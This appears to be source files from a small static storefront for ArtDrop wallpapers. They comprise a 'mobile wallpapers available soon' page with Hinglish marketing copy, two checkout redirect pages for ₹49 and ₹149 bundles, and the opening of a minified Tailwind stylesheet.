
<file: mobile-wallpapers.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Mobile Phone Wallpapers - Available Soon | ArtDrop</title>
  <meta name="description" content="ArtDrop 9:16 vertical smartphone wallpapers are under active curation. Available soon for iPhone and Android.">
  <link rel="icon" href="images/favicon.png?v=2" type="image/png">

  <!-- Preload Fonts -->
  <link rel="preload" href="fonts/karla-latin-wght-normal.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="fonts/cormorant-garamond-latin-wght-italic.woff2" as="font" type="font/woff2" crossorigin>

  <style>
    @font-face {
      font-family: "Karla";
      font-style: normal;
      font-display: swap;
      font-weight: 200 800;
      src: url("fonts/karla-latin-wght-normal.woff2") format("woff2");
    }
    @font-face {
      font-family: "Cormorant Garamond";
      font-style: italic;
      font-display: swap;
      font-weight: 300 700;
      src: url("fonts/cormorant-garamond-latin-wght-italic.woff2") format("woff2");
    }
  </style>

  <!-- Tailwind Pre-compiled CSS -->
  <link rel="stylesheet" href="css/styles.css">

  <style>
    :root {
      --color-foreground: #000000 !important;
    }
    body {
      background-color: #ffffff !important;
      color: #000000 !important;
      font-family: "Karla", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
    }
    .font-serif-italic {
      font-family: "Cormorant Garamond", Georgia, serif !important;
      font-style: italic;
    }
  </style>
</head>
<body class="min-h-screen bg-white text-black antialiased selection:bg-black selection:text-white flex flex-col">

  <!-- =========================================================================
       HEADER & NAVIGATION
       ========================================================================= -->
  <header class="sticky top-0 z-50 bg-white/95 backdrop-blur-md border-b border-black/10 shadow-xs">
    <div class="mx-auto flex max-w-7xl items-center justify-between px-4 sm:px-6 py-3 sm:py-5">
      <!-- Logo -->
      <a href="/" class="flex items-center shrink-0">
        <img src="images/artdrop-logo.webp?v=2" alt="ArtDrop Wallpapers" class="h-10 sm:h-14 md:h-18 w-auto">
      </a>
      
      <!-- Desktop Navigation -->
      <nav class="hidden md:flex items-center gap-7 lg:gap-12 text-xs lg:text-sm font-extrabold uppercase tracking-[0.25em] text-black">
        <a href="/" class="hover:opacity-50 transition px-2 py-1">Home</a>
        <a href="/#galeria" class="hover:opacity-50 transition px-2 py-1">Gallery</a>
        <a href="collection.html" class="hover:opacity-50 transition px-2 py-1">PC Wallpapers</a>
        <a href="mobile-wallpapers.html" class="px-3 py-1 rounded-full bg-black text-white hover:opacity-85 transition" style="background-color: #000000 !important; color: #ffffff !important;">Mobile (Soon)</a>
        <a href="/#manifesto" class="hover:opacity-50 transition px-2 py-1">Manifesto</a>
        <a href="/#pack" class="hover:opacity-50 transition px-2 py-1">The Pack</a>
        <a href="/#faq" class="hover:opacity-50 transition px-2 py-1">FAQ</a>
      </nav>

      <!-- Right Actions: CTA & Mobile Hamburger -->
      <div class="flex items-center gap-2 sm:gap-4 shrink-0">
        <a href="/#oferta" class="rounded-full bg-black px-4 sm:px-6 py-2 sm:py-2.5 text-[11px] sm:text-xs font-extrabold uppercase tracking-widest text-white shadow-md hover:bg-neutral-800 transition cursor-pointer" style="background-color: #000000 !important; color: #ffffff !important;">
          <span style="color: #ffffff !important;">Get Access</span>
        </a>
        
        <!-- Mobile Hamburger Button -->
        <button id="mobile-menu-btn" type="button" aria-label="Toggle navigation menu" class="md:hidden flex items-center justify-center h-9 w-9 rounded-full border border-black/15 bg-neutral-100 hover:bg-neutral-200 text-black transition cursor-pointer">
          <svg id="menu-icon-bars" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg>
          <svg id="menu-icon-close" class="hidden" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>
        </button>
      </div>
    </div>

    <!-- Mobile Drawer -->
    <div id="mobile-menu-drawer" class="hidden md:hidden border-t border-black/10 bg-white/98 backdrop-blur-2xl px-6 py-4 shadow-2xl transition-all duration-300">
      <nav class="flex flex-col gap-1 text-center">
        <a href="/" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">Home</a>
        <a href="/#galeria" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">Gallery</a>
        <a href="collection.html" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">PC Wallpapers</a>
        <a href="mobile-wallpapers.html" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black bg-neutral-100 font-bold border-b border-black/5 flex items-center justify-center gap-2">
          <span>Mobile Wallpapers</span>
          <span class="rounded-full bg-amber-400 px-2 py-0.5 text-[9px] font-bold text-black tracking-widest">SOON</span>
        </a>
        <a href="/#manifesto" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">Manifesto</a>
        <a href="/#pack" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">The Pack</a>
        <a href="/#faq" class="mobile-drawer-link py-3 text-xs font-black uppercase tracking-[0.25em] text-black hover:text-neutral-500 border-b border-black/5">FAQ</a>
        <div class="pt-3 pb-1">
          <a href="collection.html" class="mobile-drawer-link inline-flex w-full items-center justify-center rounded-full bg-black py-3 text-xs font-black uppercase tracking-widest text-white shadow-lg cursor-pointer" style="background-color: #000000 !important; color: #ffffff !important;">
            <span style="color: #ffffff !important;">Explore PC Collection</span>
          </a>
        </div>
      </nav>
    </div>
  </header>

  <!-- =========================================================================
       MAIN CONTENT: CLEAN & ELEGANT "AVAILABLE SOON" PAGE
       ========================================================================= -->
  <main class="flex-grow flex items-center justify-center px-4 sm:px-6 py-14 sm:py-20">
    <div class="max-w-3xl w-full text-center mx-auto">
      
      <!-- Eyebrow Pill -->
      <div class="inline-flex items-center gap-2.5 rounded-full border border-black/15 bg-neutral-50 px-4 py-1.5 text-[11px] font-black uppercase tracking-[0.3em] text-black shadow-xs">
        <span class="h-2 w-2 rounded-full bg-amber-500 animate-pulse"></span>
        <span>Smartphone Editions • 9:16 Vertical</span>
      </div>

      <!-- Main Headline -->
      <h1 class="mt-6 text-4xl sm:text-6xl md:text-7xl font-extrabold tracking-tight text-black leading-tight">
        Mobile Phone <br><span class="font-serif-italic">Wallpapers.</span>
      </h1>
      
      <!-- Big Bold Status Pill Badge -->
      <div class="mt-6 sm:mt-8 inline-block">
        <div class="rounded-full bg-black text-white px-8 sm:px-10 py-3.5 sm:py-4 text-xs sm:text-sm font-black uppercase tracking-[0.35em] shadow-xl inline-flex items-center gap-3 border border-black" style="background-color: #000000 !important; color: #ffffff !important;">
          <span class="h-2.5 w-2.5 rounded-full bg-amber-400 shadow-[0_0_10px_#fbbf24] animate-ping"></span>
          <span style="color: #ffffff !important;">AVAILABLE SOON</span>
        </div>
      </div>

      <!-- Clean Explanation Card -->
      <div class="mt-10 sm:mt-12 rounded-3xl border border-black/15 bg-neutral-50/70 p-6 sm:p-10 text-center shadow-sm max-w-2xl mx-auto">
        <div class="h-12 w-12 rounded-2xl bg-white border border-black/10 mx-auto flex items-center justify-center shadow-xs">
          <!-- Smartphone SVG -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect width="14" height="20" x="5" y="2" rx="2" ry="2"></rect><path d="M12 18h.01"></path></svg>
        </div>

        <h2 class="mt-4 text-xl sm:text-2xl font-bold tracking-tight text-black">
          Under Active Curation
        </h2>

        <p class="mt-3 text-sm sm:text-base text-neutral-700 leading-relaxed font-medium">
          Mobile phone wallpapers abhi release nahi hui hain. Hum iPhone aur Android ke liye custom <strong>9:16 vertical smartphone wallpapers</strong> tayar kar rahe hain.
        </p>

        <p class="mt-3 text-xs sm:text-sm text-neutral-500 leading-relaxed max-w-lg mx-auto">
          Har vertical edition mein thick impasto brushstroke detailing, deep OLED blacks, aur high-contrast lighting balance ki ja rahi hai taaki lock screen par original canvas jaisa aesthetic look mile. Yeh drop jald live ho jayega!
        </p>
      </div>

      <!-- Action Buttons -->
      <div class="mt-10 flex flex-col sm:flex-row items-center justify-center gap-3 sm:gap-4">
        <!-- Button to go to PC collection -->
        <a href="collection.html" class="w-full sm:w-auto rounded-full bg-black text-white px-8 py-4 text-xs font-black uppercase tracking-widest shadow-xl hover:bg-neutral-800 transition cursor-pointer inline-flex items-center justify-center gap-2" style="background-color: #000000 !important; color: #ffffff !important;">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><rect width="20" height="14" x="2" y="3" rx="2"></rect><line x1="8" x2="16" y1="21" y2="21"></line><line x1="12" x2="12" y1="17" y2="21"></line></svg>
          <span style="color: #ffffff !important;">← Explore PC Wallpapers (22 Available)</span>
        </a>

        <!-- Button to get lifetime pack -->
        <a href="/#oferta" class="w-full sm:w-auto rounded-full border-2 border-black/20 bg-white hover:border-black text-black px-8 py-3.5 text-xs font-black uppercase tracking-widest transition cursor-pointer">
          Get Lifetime Pack (From ₹49)
        </a>
      </div>

      <p class="mt-6 text-xs text-neutral-400">
        *Notice: Jo members abhi collection purchase karenge, unhe Mobile Wallpapers release hote hi free instant access milega.
      </p>

    </div>
  </main>

  <!-- =========================================================================
       FOOTER
       ========================================================================= -->
  <footer class="border-t border-black/10 bg-white px-6 py-8 text-center mt-auto">
    <div class="mx-auto max-w-5xl">
      <img src="images/artdrop-logo-footer.webp?v=2" alt="ArtDrop Wallpapers" class="mx-auto h-12 w-auto md:h-14">
      
      <!-- Instagram Link -->
      <a href="https://www.instagram.com/artt.drop?igsi=MXhlZWg4c2N0dTB5eg%3D%3D&utm_source=organic&utm_campaign=&utm_medium=&utm_content=&utm_term=" target="_blank" rel="noopener noreferrer" aria-label="ArtDrop Wallpapers on Instagram" class="mt-4 inline-flex h-10 w-10 items-center justify-center rounded-full border border-black/15 text-black hover:border-black hover:bg-black hover:text-white transition cursor-pointer">
        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line></svg>
      </a>

      <p class="mt-4 text-xs font-bold uppercase tracking-widest text-neutral-500">
        © 2026 ArtDrop. All rights reserved.
      </p>
      
      <div class="mt-3 flex items-center justify-center gap-6 text-[11px] font-bold uppercase tracking-wider text-neutral-400">
        <a href="privacy/index.html" class="hover:text-black transition">Privacy Policy</a>
        <span>•</span>
        <a href="terms/index.html" class="hover:text-black transition">Terms of Service</a>
        <span>•</span>
        <a href="vault/index.html" class="hover:text-black transition">Member Vault</a>
      </div>
    </div>
  </footer>

  <!-- Drawer Toggle Script -->
  <script>
    (function() {
      var menuBtn = document.getElementById('mobile-menu-btn');
      var drawer = document.getElementById('mobile-menu-drawer');
      var barsIcon = document.getElementById('menu-icon-bars');
      var closeIcon = document.getElementById('menu-icon-close');

      if (menuBtn && drawer) {
        menuBtn.addEventListener('click', function(e) {
          e.stopPropagation();
          var isOpen = !drawer.classList.contains('hidden');
          if (isOpen) {
            drawer.classList.add('hidden');
            barsIcon.classList.remove('hidden');
            closeIcon.classList.add('hidden');
          } else {
            drawer.classList.remove('hidden');
            barsIcon.classList.add('hidden');
            closeIcon.classList.remove('hidden');
          }
        });

        var drawerLinks = drawer.querySelectorAll('.mobile-drawer-link');
        drawerLinks.forEach(function(link) {
          link.addEventListener('click', function() {
            drawer.classList.add('hidden');
            barsIcon.classList.remove('hidden');
            closeIcon.classList.add('hidden');
          });
        });

        document.addEventListener('click', function(e) {
          if (!drawer.contains(e.target) && !menuBtn.contains(e.target) && !drawer.classList.contains('hidden')) {
            drawer.classList.add('hidden');
            barsIcon.classList.remove('hidden');
            closeIcon.classList.add('hidden');
          }
        });
      }
    })();
  </script>
</body>
</html>
</file>

<file: checkout/complete.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>ArtDrop Checkout - Complete Collection</title>
  <meta http-equiv="refresh" content="0; url=/checkout/index.html?bundle=complete">
  <script>
    window.location.replace("/checkout/index.html?bundle=complete");
  </script>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      min-height: 100vh;
      margin: 0;
      background: #ffffff;
      color: #000000;
    }
    a {
      display: inline-block;
      margin-top: 15px;
      padding: 12px 24px;
      background: #000000;
      color: #ffffff;
      text-decoration: none;
      border-radius: 9999px;
      font-weight: bold;
      font-size: 13px;
    }
  </style>
</head>
<body>
  <h2>Redirecting to ArtDrop Checkout...</h2>
  <p>Loading your Complete Collection (₹149) checkout.</p>
  <a href="/checkout/index.html?bundle=complete">Click here if not redirected automatically</a>
</body>
</html>
</file>

<file: checkout/essential.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>ArtDrop Checkout - Essential Collection</title>
  <meta http-equiv="refresh" content="0; url=/checkout/index.html?bundle=essential">
  <script>
    window.location.replace("/checkout/index.html?bundle=essential");
  </script>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      min-height: 100vh;
      margin: 0;
      background: #ffffff;
      color: #000000;
    }
    a {
      display: inline-block;
      margin-top: 15px;
      padding: 12px 24px;
      background: #000000;
      color: #ffffff;
      text-decoration: none;
      border-radius: 9999px;
      font-weight: bold;
      font-size: 13px;
    }
  </style>
</head>
<body>
  <h2>Redirecting to ArtDrop Checkout...</h2>
  <p>Loading your Essential Collection (₹49) checkout.</p>
  <a href="/checkout/index.html?bundle=essential">Click here if not redirected automatically</a>
</body>
</html>
</file>
<file: css/styles.css>
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-ordinal:initial;--tw-slashed-zero:initial;--tw-numeric-figure:initial;--tw-numeric-spacing:initial;--tw-numeric-fraction:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-backdrop-blur:initial;--tw-backdrop-brightness:initial;--tw-backdrop-contrast:initial;--tw-backdrop-grayscale:initial;--tw-backdrop-hue-rotate:initial;--tw-backdrop-invert:initial;--tw-backdrop-opacity:initial;--tw-backdrop-saturate:initial;--tw-backdrop-sepia:initial;--tw-duration:initial;--tw-ease:initial;--tw-content:"";--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-animation-delay:0s;--tw-animation-direction:normal;--tw-animation-duration:initial;--tw-animation-fill-mode:none;--tw-animation-iteration-count:1;--tw-enter-blur:0;--tw-enter-opacity:1;--tw-enter-rotate:0;--tw-enter-scale:1;--tw-enter-translate-x:0;--tw-enter-translate-y:0;--tw-exit-blur:0;--tw-exit-opacity:1;--tw-exit-rotate:0;--tw-exit-scale:1;--tw-exit-translate-x:0;--tw-exit-translate-y:0}}}@layer theme{:root,:host{--font-sans:"Karla",ui-sans-serif,system-ui,sans-serif;--font-serif:"Cormorant Garamond","Playfair Display",Georgia,serif;--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-neutral-500:oklch(55.6% 0 none);--color-neutral-600:oklch(43.9% 0 none);--color-neutral-700:oklch(37.1% 0 none);--color-neutral-800:oklch(26.9% 0 none);--color-neutral-900:oklch(20.5% 0 none);--color-neutral-950:oklch(14.5% 0 none);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-sm:24rem;--container-md:28rem;--container-lg:32rem;--container-xl:36rem;--container-2xl:42rem;--container-3xl:48rem;--container-4xl:56rem;--container-5xl:64rem;--container-6xl:72rem;--container-7xl:80rem;--text-xs:.75rem;--text-xs--line-height:calc(1 / .75);--text-sm:.875rem;--text-sm--line-height:calc(1.25 / .875);--text-base:1rem;--text-base--line-height:calc(1.5 / 1);--text-lg:1.125rem;--text-lg--line-height:calc(1.75 / 1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75 / 1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2 / 1.5);--text-3xl:1.875rem;--text-3xl--line-height:calc(2.25 / 1.875);--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5 / 